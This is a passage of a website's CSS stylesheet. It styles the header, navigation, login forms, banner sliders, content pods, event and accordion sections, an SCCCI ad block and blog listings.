	border-radius:0px;
	background:#ffffff;
	vertical-align:top;
	display:inline-block;
	border:1px solid #ffffff;
	}
	
.lang-select:after {
	font-family:'Font Awesome 5 Free';
	position:absolute;
	content:"\f107";
	font-size:10px;
	height:20px;
	width:15px;
	right:0px;
	top:0px;
	color:#696969;
	font-weight:900;
	line-height:18px;
	text-align:center;
	display:inline-block;
	}
	
.lang-select select {
	position:relative;
	display:block;
	border:none;
	width:100%;
	z-index:10;
	height:20px;
	color:#696969;
	font-size:12px;
	cursor:pointer;
	background:none;
	line-height:20px;
	padding:0px 15px 0px 0px;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	}
	
.lang-select select::-ms-expand {
    display:none;
	}
	
/* Logo */
	
.logo {
	position:relative;
	display:block;
	float:left;
	width:380px;
	height:70px;
	z-index:1001;
	overflow:hidden;
	padding:0px 0px;
	margin:0px auto 15px;
	}

.logo a {
	position:relative;
	width:100%;
	height:auto;
	display:block;
	overflow:hidden;
	}

.logo img {
	position:relative;
	display:block;
	height:auto;
	max-width:100%;
	}
	
/* Top Right Header */
	
.topRightContainer {
	position:relative;
	float:right;
	display:block;
	margin:0px auto 0px;
	}
	
/* Header Nav */

.header-nav-wrapper {
	position:relative;
	display:block;
	z-index:5;
	margin:20px auto;
	}
	
.header-nav {
	position:relative;
	display:block;
	margin:0px auto;
	}
	
.header-nav > ul, .header-nav ul > ul, .header-nav ul ul > ul {
	position:relative;
	display:block;
	padding:0;
	font-size:0px;
	margin:0px auto;
	list-style-type:none;
	}
	
.header-nav > ul > li {
	position:relative;
	color:#000000;
	font-size:12px;
	line-height:24px;
	vertical-align:top;
	margin:0px 10px 0px;
	display:inline-block;
	}

.header-nav>ul>li:before {
    position:absolute;
	overflow:hidden;
	left:-10px;
	top:50%;
	width:1px;
	content:'';
	height:10px;
	display:block;
	margin-top:-5px;
	background:#000000;
	}
	
.header-nav>ul>li:first-child:before {
	display:none;
	}

.header-nav>ul>li>a {
	position:relative;
	display:block;
	color:#000000;
	overflow:hidden;
	line-height:24px;
	}

.header-nav>ul>li:hover>a, .header-nav>ul>li.selected>a {
	color:#c81414;
	}
	
.header-nav>ul ul, .header-nav>ul ul ul {
	position:absolute;
	font-size:12px;
	left:0px;
	top:100%;
	opacity:0;
	width:100%;
	min-width:150px;
	text-align:left;
	visibility:hidden;
	background:#000000;
	text-transform:none;
	list-style-type:none;
	margin:30px 0px 0px 0px;
	transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	}
	
.header-nav>ul ul ul {
	left:100%;
	top:auto;
	margin:0px;
	padding:0px;
	}
	
.header-nav>ul ul li, .header-nav>ul ul ul li {
	position:relative;
	display:block;
	width:100%;
	}
	
.header-nav>ul>li:hover>ul, .header-nav>ul ul>li:hover>ul {
	opacity:1;
	top:auto;
	margin-top:0px;
	padding:0px 0px;
	visibility:visible;
	}
	
.header-nav>ul ul>li:hover>ul {
	margin-top:-34px;
	}
	
.header-nav>ul ul a, .header-nav>ul ul ul a {
	position:relative;
	display:block;
	color:#ffffff;
	line-height:20px;
	padding:7px 15px 7px;
	}
	
.header-nav>ul ul li:last-child>a {
	}
	
.header-nav>ul ul li:first-child a {
	}
	
.header-nav>ul ul li:last-child>a:before {
	display:none;
	}
	
.header-nav>ul ul li:hover>a, .header-nav>ul ul li.selected>a, .header-nav>ul ul ul li:hover>a, .header-nav>ul ul ul li.selected>a {
	color:#ffffff;
	background:#c81414;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.header-nav>ul ul li.selected>a, .header-nav>ul ul ul li.selected>a {
	}

/* Header Group */

.header-group {
	position:relative;
	display:block;
	float:right;
	font-size:0px;
	margin:0px 0px;
	}
	
/* Header Search */

.quick-search {
	position:relative;
	font-size:12px;
	max-width:390px;
	border-radius:20px;
	vertical-align:top;
	display:inline-block;
	margin:0px 30px 0px 0px;
	border:1px solid #e3e3e3;
	}

.quick-search .form-control {
	border:none !important;
	border-radius:0px;
	line-height:38px;
	height:38px;
	color:#818181;
	font-size:12px;
	padding:0px 10px 0px 15px;
	background:none !important;
	}

.quick-search .search-btn {
	position:relative;
	border:none;
	height:38px;
	color:#c81414;
	font-size:16px;
	border-radius:0;
	background:none;
	padding:0px 15px;
	line-height:38px;
	text-align:center;
	vertical-align:top;
	display:inline-block;
	text-transform:uppercase;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.quick-search .search-btn:hover {
	color:#000000;
	}
	
/* Header Social Links */
	
.hs-links {
	position:relative;
	float:right;
	padding:0;
	font-size:0px;
	display:block;
	list-style:none;
	margin:0px -7px;
	}
	
.hs-links>li {
	position:relative;
	color:#c81414;
	font-size:14px;
	line-height:40px;
	vertical-align:top;
	margin:0px 7px 0px;
	display:inline-block;
	}
	
.hs-links>li a {
	color:#c81414;
	}
	
.homepage .hs-links>li, .homepage .hs-links>li>a {
	color:#005072;
	}

.hs-links>li a:hover, .hs-links>li.selected a {
	color:#000000;
	}

/* Login Group */

.login-group {
	position:relative;
	display:block;
	float:right;
	font-size:0px;
	margin:0px 0px;
	}

/* Login Menu */

.login-menu {
	font-family:Poppins-Semibold;
	position:relative;
	font-size:0px;
	padding:0;
	margin:0 -1px;
	display:block;
	list-style:none;
	background:#000000;
	}
	
.login-menu li {
	position:relative;
	margin:0px 1px;
	font-size:14px;
	vertical-align:top;
	display:inline-block;
	text-transform:uppercase;
	}
	
.login-menu li .fas {
	margin-right:3px;
	}

.login-menu li:before {
	position:absolute;
	content:'';
	top:50%;
	left:0px;
	width:1px;
	height:28px;
	overflow:hidden;
	margin-top:-14px;
	background:#383838;
	}
	
.login-menu li:first-child:before {
	display:none;
	}
	
.login-menu li a {
	position:relative;
	display:block;
	color:#ffb221;
	line-height:24px;
	text-align:center;
	padding:13px 20px 13px;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.login-menu li:hover>a, .login-menu li.selected>a {
	color:#ffffff;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.login-form, .registration-form {
	position:absolute;
	left:-1px;
	width:270px;
	padding:0px;
	border:none;
	border-radius:0px;
	background:#ffffff;
	margin:0px auto 0px;
	text-transform:none;
	}
	
.login-form:before, .registration-form:before {
	position:absolute;
	left:50px;
	top:-10px;
	width:0px;
	height:0px;
	content:'';
	overflow:hidden;
	border-left:9px solid transparent;
	border-right:9px solid transparent;
	border-bottom:10px solid #ffffff;
	}
	
.registration-form:before {
	left:auto;
	right:50px;
	}
	
.registration-form {
	left:auto;
	right:-1px;
	}
	
.login-form>form, .registration-form>form {
	padding:20px 20px;
	}
	
.login-form .form-group, .registration-form .form-group {
	margin-bottom:10px;
	}
	
.login-form .control-label, .login-form .form-horizontal .control-label, .registration-form .control-label, .registration-form .form-horizontal .control-label {
	padding-top:1px;
	padding-bottom:1px;
	}
	
.login-form .form-control, .registration-form .form-control {
	height:30px;
	line-height:24px;
	padding:2px 12px;
	}
	
.login-form label, .registration-form label {
	font-family:Poppins-Regular;
	font-weight:normal;
	color:#000000;
	font-size:13px;
	}
	
.login-btn, .login-btn:focus, .signup-btn, .signup-btn:focus {	
	font-family:Poppins-Regular;
	position:relative;
	cursor:pointer;
	float:none;
	width:100%;
    border:none;
	color:#ffffff;
	font-size:12px;
	overflow:hidden;
	margin:0px auto;
	line-height:25px;
	text-align:center;
	vertical-align:top;
	background:#ffb221;
	border-radius:20px;
	display:inline-block;
	padding:5px 30px 5px 30px;
	}
	
.login-btn:hover, .signup-btn:hover {
	color:#ffffff;
	background:#000000;
	}

/* Nav */
	
.nav-wrapper {
	position:relative;
	display:block;
	float:left;
	margin:0px auto;
	}
	
.nav-container {
	position:relative;
	display:block;
	}
	
.nav {
	position:relative;
	width:100%;
	display:block;
	margin:0px auto;
	text-align:center;
	}
	
.nav ul {
	position:relative;
	font-size:14px;
	padding:0;
	width:100%;
	margin:0 auto;
	display:block;
	list-style:none;
	}
	
.nav>ul>li {
	position:relative;
	display:block;
	float:left;
	margin:0px 30px 0px 0px;
	}
	
.nav>ul>li:last-child {
	margin-right:0px;
	}
	
.nav>ul>li>a {
	position:relative;
	display:block;
	color:#ffcdcd;
	line-height:24px;
	text-align:center;
	padding:13px 0px 13px;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.nav>ul>li span {
	position:relative;
	display:block;
	height:100%;
	z-index:2;
	}

.nav>ul>li:hover>a, .nav>ul>li.selected>a {
	color:#ffb221;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.nav>ul>li.selected>a {
	font-family:Poppins-Bold;
	font-weight:normal;
	}

.nav>ul ul, .nav>ul ul ul {
	position:absolute;
	font-size:12px;
	left:-15px;
	top:100%;
	opacity:0;
	width:100%;
	min-width:200px;
	text-align:left;
	visibility:hidden;
	background:#c81414;
	text-transform:none;
	margin:30px 0px 0px 0px;
	transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	}
	
.nav>ul ul ul {
	left:100%;
	top:auto;
	margin:0px;
	padding:0px;
	}
	
.nav>ul>li:hover>ul, .nav>ul ul>li:hover>ul {
	opacity:1;
	top:auto;
	margin-top:0px;
	padding:0px 0px;
	visibility:visible;
	}
	
.nav>ul ul>li:hover>ul {
	margin-top:-45px;
	}
	
.nav>ul ul a, .nav>ul ul ul a {
	position:relative;
	display:block;
	color:#ffcdcd;
	line-height:20px;
	padding:12px 15px 12px;
	border-bottom:1px solid rgba(255,255,255,0.1);
	}
	
.nav>ul ul li:last-child>a, .nav>ul ul ul li:last-child>a {
	border-bottom:none;
	}
	
.nav>ul ul li:first-child a {
	}
	
.nav>ul ul li:last-child>a:before {
	display:none;
	}
	
.nav>ul ul li:hover>a, .nav>ul ul li.selected>a, .nav>ul ul ul li:hover>a, .nav>ul ul ul li.selected>a {
	color:#ffb221;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.nav>ul ul li.selected>a, .nav>ul ul ul li.selected>a {
	}
	
/* Banner Styles */	

.bannerWrapper {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
    float:left;
    height:100%;
	margin:0px auto;
	}
	
.banner {
	position:relative;
	display:block;
	z-index:0;
	width:100%;
	margin:0px auto;
	}

.homeBannerSlider {
	position:relative;
	display:block;
	width:100%;
	margin:0px auto;
	}
	
[data-animation-in] {
	opacity:0;
	}
	
.banner-slide {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	}
	
.banner-slide figure {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
	padding:0px;
	margin:0px auto;
	}
	
.banner-slide figure img {
	width:100% !important;
	height:auto;
	}
	
.bg-img {
	min-width:100%;
	min-height:100%;
	max-width:none;
	max-height:none;
	background-size:cover;
	background-position:center center;
	}

.bg-img img {
	display:none !important;
	}

.banner_caption {
	position:absolute;
	z-index:7;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	color:#ffffff;
	display:block;
	margin:0px auto;
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	}
	
.banner_caption .captionWrapper {
	position:relative;
	display:table;
	height:100%;
	margin:0px auto;
	}
	
.banner_caption .captionContainer {
	position:relative;
	color:#ffffff;
	font-size:14px;
	margin:0px auto;
	padding-top:50px;
	display:table-cell;
	padding-bottom:50px;
	vertical-align:bottom;
	}
	
.banner_caption .captionContainerInner {
	position:relative;
	display:block;
	margin:0px auto;
	}

.banner_caption .captionContainer .bannerHeading1 {
	font-family:Poppins-Regular;
	font-size:28px;
	color:#ffffff;
	line-height:1.1;
	font-weight:normal;
	padding-bottom:5px;
	text-transform:none;
	}
	
.banner_caption .captionContainer .bannerHeading2 {
	font-family:Poppins-Bold;
	font-size:50px;
	color:#ffb221;
	line-height:1.1;
	font-weight:normal;
	padding-bottom:5px;
	letter-spacing:-2px;
	text-transform:none;
	}
	
.banner_caption .captionContainer .bannerHeading3 {
	font-family:Poppins-Semibold;
	font-size:35px;
	color:#ffffff;
	line-height:1.1;
	font-weight:normal;
	padding-bottom:15px;
	text-transform:none;
	}
	
.banner_caption .captionContainer p {
	}
	
/* Banner Link Button */

.banner-link-btn {
	font-family:Poppins-Regular;
	position:relative;
	display:block;
	font-size:14px;
	font-weight:normal;
	margin:0px auto 0px;
	text-transform:lowercase !important;
	}

.banner-link-btn a {
	position:relative;
	text-align:center;
	color:#ffffff;
	overflow:hidden;
	line-height:28px;
	vertical-align:top;
	border-radius:25px;
	display:inline-block;
	background:transparent;
	padding:10px 30px 10px;
	border:1px solid #ffffff;
	}

.banner-link-btn a:hover {
	color:#ffffff;
	background:#c81414;
	border-color:#c81414;
	}
	
.homeBannerSlider .slick-prev, .homeBannerSlider .slick-next {
	}
	
.homeBannerSlider .slick-prev {
	}
	
.homeBannerSlider .slick-next {
	}
	
.homeBannerSlider .slick-dots {
	left:0px;
	width:100%;
	bottom:15px;
	font-size:0px;
	margin:0px auto;
	text-align:center;
	}
	
.slick-dots li {
	width:11px;
	height:11px;
	border-radius:50%;
	background:transparent;
	}
	
.slick-dots li:hover, .slick-dots li.slick-active {
	}
	
.slick-dots li button {
	width:11px;
	height:11px;
	border-radius:50%;
	}

.slick-dots li button:hover:before,.slick-dots li button:focus:before {
	opacity:1;
	}

.slick-dots li button:before {
	line-height:11px;
	border:none;
	opacity:1;
	top:0px;
	left:0px;
	width:11px;
	height:11px;
	overflow:hidden;
	border-radius:50%;
	background:transparent;
	border:1px solid #ffffff;
	}
	
.slick-dots li:hover button:before, .slick-dots li.slick-active button:before {
	opacity:1;
	background:#ffffff;
	}
	
/* Container Style */

.container-1050, .container-1000, .container-950, .container-900, .container-850, .container-800, .container-750, .container-700, .container-650, .container-600, .container-550, .container-500, .container-450, .container-400, .container-350, .container-300 {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	max-width:1050px;
	}

.container-1000 { max-width:1000px; }
.container-950 { max-width:950px; }
.container-900 { max-width:900px; }
.container-850 { max-width:850px; }
.container-800 { max-width:800px; }
.container-750 { max-width:750px; }
.container-700 { max-width:700px; }
.container-650 { max-width:650px; }
.container-600 { max-width:600px; }
.container-550 { max-width:550px; }
.container-500 { max-width:500px; }
.container-450 { max-width:450px; }
.container-400 { max-width:400px; }
.container-350 { max-width:350px; }
.container-300 { max-width:300px; }

.pt0 { padding-top:0px !important; }
.pt5 { padding-top:5px !important; }
.pt10 { padding-top:10px !important; }
.pt15 { padding-top:15px !important; }
.pt20 { padding-top:20px !important; }
.pt30 { padding-top:30px !important; }
.pt40 { padding-top:40px !important; }
.pt50 { padding-top:50px !important; }
.pt60 { padding-top:60px !important; }
.pt100 { padding-top:100px !important; }

.pb0 { padding-bottom:0px !important; }
.pb5 { padding-bottom:5px !important; }
.pb10 { padding-bottom:10px !important; }
.pb15 { padding-bottom:15px !important; }
.pb20 { padding-bottom:20px !important; }
.pb30 { padding-bottom:30px !important; }
.pb40 { padding-bottom:40px !important; }
.pb50 { padding-bottom:50px !important; }
.pb60 { padding-bottom:60px !important; }
.pb100 { padding-bottom:100px !important; }

.mt0 { margin-top:0 !important; }
.mt5 { margin-top:5px !important; }
.mt10 { margin-top:10px !important; }
.mt15 { margin-top:15px !important; }
.mt20 { margin-top:20px !important; }
.mt30 { margin-top:30px !important; }
.mt40 { margin-top:40px !important; }
.mt50 { margin-top:50px !important; }
.mt100 { margin-top:100px !important; }

.mb0 { margin-bottom:0 !important; }
.mb5 { margin-bottom:5px !important; }
.mb10 { margin-bottom:10px !important; }
.mb15 { margin-bottom:15px !important; }
.mb20 { margin-bottom:20px !important; }
.mb30 { margin-bottom:30px !important; }
.mb40 { margin-bottom:40px !important; }
.mb50 { margin-bottom:50px !important; }
.mb100 { margin-bottom:100px !important; }

.mg5 { margin:5px !important; }
.p15 { padding:15px !important; }
.ml15 { margin-left:15px !important; }
.mr15 { margin-right:15px !important; }
.ml20 { margin-left:20px !important; }
.mr20 { margin-right:20px !important; }

/* Pods Container */

.pods-container {
    position:relative;
    display:block;
	padding:70px 0px;
    margin:0px auto 0px;
	}
	
/* Pods Listing */

.pods-listing {
    position:relative;
    display:block;
	font-size:0px;
	padding:0px 0px;
    margin:0px -15px 0px;
	list-style-type:none;
	}
	
.pods-listing>li {
    position:relative;
	font-size:14px;
	width:33.3333%;
	overflow:hidden;
	vertical-align:top;
	padding:0px 15px 0px;
    display:inline-block;
    margin:15px auto 15px;
	}
	
.pods-listing>li:nth-child(3n+4) {
	clear:both;
	}
	
.pods-listing>li>a {
    position:relative;
    display:block;
	width:100%;
    height:100%;
	color:#888888;
	overflow:hidden;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.pods-listing>li>a:hover {
	}
	
.pod-img-box {
    position:relative;
	display:block;
	width:100%;
	height:0px;
	overflow:hidden;
	border-radius:5px;
    text-align:center;
	padding-bottom:86.5%;
	}
	
.pod-img-box figure {
    position:absolute;
	display:block;
	width:100%;
	left:0px;
	top:0px;
	height:100%;
	overflow:hidden;
	background:#000000;
	}
	
.pod-img-box figure img {
	position:relative;
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.pods-listing>li>a:hover .pod-img-box figure img {
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter:alpha(opacity=50);
	opacity:0.5;
	}

.pod-content {
    position:relative;
	display:block;
	padding:40px 0px 0px;
	}
	
.pod-inner-content {
    position:relative;
	display:block;
	padding-bottom:1px;
	}
	
.pod-name {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	color:#010101;
	font-size:30px;
	line-height:35px;
	margin-bottom:40px;
	padding-bottom:25px;
	}
	
.pod-name:before {
    position:absolute;
    width:140px;
    left:0px;
	z-index:0;
	height:1px;
	bottom:1px;
	content:'';
	overflow:hidden;
	background:#e1e1e1;
	}
	
.pod-name:after {
    position:absolute;
    width:70px;
    left:0px;
	z-index:1;
	height:3px;
	bottom:0px;
	content:'';
	overflow:hidden;
	background:#faac18;
	}

.more-btn {
	font-family:Poppins-Regular;
	position:relative;
	font-size:14px;
	color:#ffffff;
	line-height:30px;
	background:#2b2b2b;
	border-radius:25px;
	vertical-align:top;
	display:inline-block;
	padding:10px 30px 10px;
	text-transform:lowercase !important;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.pods-listing>li>a:hover .more-btn {
	background:#faac18;
	}
	
/* Home Event Section */

.home-event-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:0px 0px 0px;
	}
	
/* Special Event Section */

.special-event-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:0px 0px 0px;
	}
	
.special-event-box {
	position:relative;
	display:block;
	margin:0px auto;
	padding:0px 0px 0px;
	}
	
.special-event-datebox {
	position:relative;
	display:block;
	float:left;
	width:65px;
	height:65px;
	color:#ffffff;
	overflow:hidden;
	margin:0px auto;
	border-radius:5px;
	text-align:center;
	background:#c81414;
	padding:7px 7px 7px;
	text-transform:uppercase;
	}
	
.special-event-month {
	position:relative;
	display:block;
	font-size:15px;
	line-height:20px;
	}
	
.special-event-date {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	font-size:35px;
	line-height:40px;
	}
	
.special-event-titlebox {
	position:relative;
	display:block;
	padding:7px 0px;
	margin:0px auto 25px 90px;
	}
	
.special-event-title {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#000000;
	font-size:24px;
	line-height:30px;
	}
	
.special-event-time {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#b0b0b0;
	font-size:18px;
	line-height:26px;
	}
	
.special-event-box .link-btn {
	margin-top:30px;
	}
	
/* Accordion */

.accordion-container {
	position:relative;
	width:100%;
	display:block;
	overflow:hidden;
	padding-top:1px;
	margin:0px auto 30px;
	}

.accordion-header {
	font-family:Poppins-Semibold;
	margin:-1px 0px 0px;
	position:relative;
	font-size:18px;
	cursor:pointer;
	color:#000000;
    overflow:hidden;
	line-height:26px;
	font-weight:normal;
	background:#f9f9f9;
	padding:15px 30px 15px;
	border:1px solid #d4d4d4;
	border-left:3px solid #d4d4d4
	}

.active-header, .active-header:hover {
	color:#faac18;
	background:#ffffff;
	border-color:#e7e7e7;
	border-left-color:#faac18;
	border-bottom:none;
	}

.inactive-header, .inactive-header:hover {
	}

.accordion-content {
	position:relative;
	width:100%;
	display:none;
	padding:5px 30px 30px;
	border:1px solid #e7e7e7;
	border-left:3px solid #faac18;
	border-top:none;
	}
	
.view-event {
	font-family:Poppins-Semibold;
    position:relative;
    display:block;
	color:#faac18;
	}
	
.view-event a {
    position:relative;
    display:block;
	color:#faac18;
	overflow:hidden;
	}
	
.view-event a:hover {
	color:#000000;
	}
	
/* SCCCI Ad Section */

.SCCCI-Ad-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:70px 0px;
	text-align:center;
	}
	
.SCCCI-Ad-box, .SCCCI-Ad-box img {
	position:relative;
	display:block;
	margin:0px auto;
	padding:0px 0px;
	text-align:center;
	}
	
.SCCCI-Ad-box a {
	position:relative;
	vertical-align:top;
	display:inline-block;
	}
	
.SCCCI-Ad-box img {
	max-width:100%;
	}

/* Intro Section */
	
.intro-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:0px 0px 50px;
	}
	
.intro-ad-col {
	position:relative;
	display:block;
	float:left;
	width:300px;
	overflow:hidden;
	}
	
.intro-content-col {
	position:relative;
	display:block;
	overflow:hidden;
	margin-left:330px;
	}
	
/* Services Pod Listing */

.services-pod-listing {
    position:relative;
    display:block;
	font-size:0px;
	padding:0px 0px;
    margin:0px -15px 0px;
	list-style-type:none;
	}
	
.services-pod-listing>li {
    position:relative;
	font-size:14px;
	width:50%;
	overflow:hidden;
	vertical-align:top;
	padding:0px 15px 0px;
    display:inline-block;
    margin:0px auto 30px;
	}
	
.pods-listing>li:nth-child(2n+3) {
	clear:both;
	}
	
.services-pod-listing>li>a {
    position:relative;
    display:block;
	width:100%;
    height:100%;
	color:#ffffff;
	overflow:hidden;
	border-radius:5px;
	}
	
.services-pod-listing>li>a:hover {
	}
	
.service-pod-img-box {
    position:relative;
	display:block;
	width:100%;
	height:0px;
	overflow:hidden;
    text-align:center;
	padding-bottom:73%;
	}
	
.service-pod-img-box figure {
    position:absolute;
	display:block;
	width:100%;
	left:0px;
	top:0px;
	height:100%;
	overflow:hidden;
	}
	
.service-pod-img-box figure img {
	position:relative;
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	}
	
.services-pod-mask-container {
	position:absolute;
	display:block;
	z-index:5;
	left:0px;
	bottom:0px;
	width:100%;
	height:100%;
	overflow:hidden;
	background:url(../images/mask-bg.png) 0px  bottom repeat-x;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.services-pod-listing>li>a:hover .services-pod-mask-container {
	bottom:-100%;
	}
	
.services-pod-mask-content {
	position:absolute;
	display:block;
	z-index:6;
	left:0px;
	bottom:0px;
	width:100%;
	color:#ffffff;
	overflow:hidden;
	text-align:center;
	padding:20px 20px;
	}
	
.services-pod-name {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	color:#ffffff;
	font-size:18px;
	line-height:26px;
	}
	
.services-pod-mask-container2 {
	position:absolute;
	display:block;
	z-index:6;
	left:0px;
	width:100%;
	height:100%;
	bottom:-100%;
	overflow:hidden;
	background:rgba(200,20,20,0.9);
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.services-pod-mask-container2:before {
	position:absolute;
	display:block;
	content:'';
	z-index:5;
	top:15px;
	left:15px;
	right:15px;
	bottom:15px;
	overflow:hidden;
	border-radius:5px;
	border:1px solid rgba(255,255,255,0.4);
	}
	
.services-pod-listing>li>a:hover .services-pod-mask-container2 {
	bottom:0px;
	}
	
.services-pod-mask-content2 {
	position:absolute;
    display:block;
    z-index:8;
    left:0%;
    top:50%;
	width:100%;
	color:#ffffff;
	font-size:14px;
    margin:0px auto;
	padding:20px 20px;
	text-align:center;
    transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
	}
	
.services-pod-mask-content2 .services-pod-name {
	font-size:25px;
	line-height:30px;
	margin-bottom:20px;
	padding-bottom:20px;
	}
	
.services-pod-mask-content2 .services-pod-name:after {
    position:absolute;
    width:70px;
    left:50%;
	z-index:1;
	height:3px;
	bottom:0px;
	content:'';
	overflow:hidden;
	margin-left:-35px;
	background:#faac18;
	}

.learnmore-btn {
	font-family:Poppins-Regular;
	position:relative;
	font-size:14px;
	color:#ffffff;
	line-height:24px;
	vertical-align:top;
	display:inline-block;
	text-transform:lowercase !important;
	}
	
/* Home Banner 2 Styles */	

.bannerWrapper2 {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
    float:left;
    height:100%;
	margin:0px auto;
	}
	
.banner2 {
	position:relative;
	display:block;
	z-index:0;
	width:100%;
	margin:0px auto;
	}

.homeBannerSlider2 {
	position:relative;
	display:block;
	width:100%;
	margin:0px auto;
	}
	
.banner-slide2 {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	}
	
.banner-slide2 figure {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
	padding:0px;
	margin:0px auto;
	}
	
.banner-slide2 figure img {
	width:100% !important;
	height:auto;
	}

.banner_caption2 {
	position:absolute;
	z-index:7;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	color:#ffffff;
	display:block;
	margin:0px auto;
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	}
	
.banner_caption2 .captionWrapper2 {
	position:relative;
	display:table;
	height:100%;
	margin:0px auto;
	}
	
.banner_caption2 .captionContainer2 {
	position:relative;
	color:#ffffff;
	font-size:14px;
	margin:0px auto;
	display:table-cell;
	vertical-align:middle;
	}
	
.banner_caption2 .captionContainerInner2 {
	position:relative;
	display:block;
	margin:0px auto;
	text-align:center;
	}

.banner_caption2 .captionContainer2 .bannerHeading21 {
	font-family:Poppins-Semibold;
	font-size:38px;
	color:#ffffff;
	line-height:1.1;
	font-weight:normal;
	padding-bottom:5px;
	text-transform:none;
	}
	
.banner_caption2 .captionContainer2 p {
	text-align:center;
	}
	
/* Banner 2 Link Button */

.banner-link-btn2 {
	font-family:Poppins-Regular;
	position:relative;
	display:block;
	font-size:14px;
	font-weight:normal;
	margin:0px auto 0px;
	text-transform:lowercase !important;
	}

.banner-link-btn2 a {
	position:relative;
	text-align:center;
	color:#ffffff;
	overflow:hidden;
	line-height:30px;
	background:#e89903;
	vertical-align:top;
	border-radius:25px;
	display:inline-block;
	padding:10px 30px 10px;
	}

.banner-link-btn2 a:hover {
	color:#ffffff;
	background:#000000;
	}
	
.homeBannerSlider2 .slick-prev, .homeBannerSlider2 .slick-next {
	}
	
.homeBannerSlider2 .slick-prev {
	}
	
.homeBannerSlider2 .slick-next {
	}
	
.homeBannerSlider2 .slick-dots {
	left:0px;
	width:100%;
	bottom:15px;
	font-size:0px;
	margin:0px auto;
	text-align:center;
	}

/* Main Container */
	
.main-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:70px 0px;
	}
	
.text-01 {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	font-size:14px;
	padding:0px 0px 10px;
	text-transform:uppercase;
	}
	
.text-02 {
	font-family:Poppins-Regular;
	position:relative;
	display:block;
	color:#c81414;
	font-size:20px;
	line-height:28px;
	padding-left:20px;
	border-left:2px solid #c81414;
	}

/* About Container */
	
.about-container {
	position:relative;
	display:block;
	overflow:hidden;
	padding:70px 0px;
	background:#f7f9ff;
	}
	
.about-container ul {
	line-height:24px;
	margin-bottom:20px;
	padding:0px 0px 0px 30px;
	}
	
.main-container .services-pod-listing>li {
	width:33.3333%;
	margin:15px auto;
	}
	
.main-container .pods-listing>li:nth-child(2n+3) {
	clear:none;
	}
	
.main-container .pods-listing>li:nth-child(3n+3) {
	clear:both;
	}
	
.main-container .service-pod-img-box {
	padding-bottom:78%;
	}
	
/* Blog Container */
	
.blog-box {
	position:relative;
    display:block;
	overflow:hidden;
	margin:0px auto 40px;
	padding:0px 0px 40px;
	border-bottom:1px solid #dfdfdf;
	}
	
.blog-box>a {
	position:relative;
    display:block;
	color:#b0b0b0;
	overflow:hidden;
	}
	
.blog-box>a:hover {
	color:#000000;
	}
	
.blog-title {	
	font-family:Poppins-Medium;
	position:relative;
